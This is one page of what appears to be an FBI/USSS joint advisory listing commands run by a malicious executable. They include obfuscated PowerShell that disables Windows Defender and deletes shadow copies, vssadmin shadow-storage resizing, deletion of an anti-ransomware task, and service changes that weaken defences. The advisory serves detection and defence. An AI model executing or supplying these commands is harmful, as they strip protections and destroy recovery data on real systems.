JOINT
CYBERSECURITY ADVISORY
TLP:WHITE
FBI | USSS
Below is a list of observed commands that were executed by complex.exe:
| Observed Commands: |
| --- |
| cmd.exe /c powershell -command "$x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpA'+'G4ARAB'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name $x;Set-Service -StartupType Disabled $x" |
| schtasks.exe /DELETE /TN "\"Raccine Rules Updater\"" /F |
| cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded |
| cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB |
| cmd.exe /c vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded |
| powershell.exe $x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAbwB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0ACAAewAkA'+'F8ALgBEAEGAUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression $x |
| sc.exe config SQLTELEMETRY start= disabled |
| sc.exe config SQLTELEMETRY$ECWDB2 start= disabled |
| sc.exe config SQLWriter start= disabled |
| sc.exe config SstpSvc start= disabled |
| powershell.exe Set-MpPreference -EnableControlledFolderAccess Disabled |
| sc.exe config MBAMService start= disabled |
| sc.exe config wuauserv start= disabled |
| sc.exe config Dnscache start= auto |
| sc.exe config fdPHost start= auto |
| sc.exe config FDResPub start= auto |
| sc.exe config SSDPSRV start= auto |
| sc.exe config upnphost start= auto |
| sc.exe config RemoteRegistry start= auto |
Page 4 of 6 | Product ID: CU-000163-MW
TLP: WHITE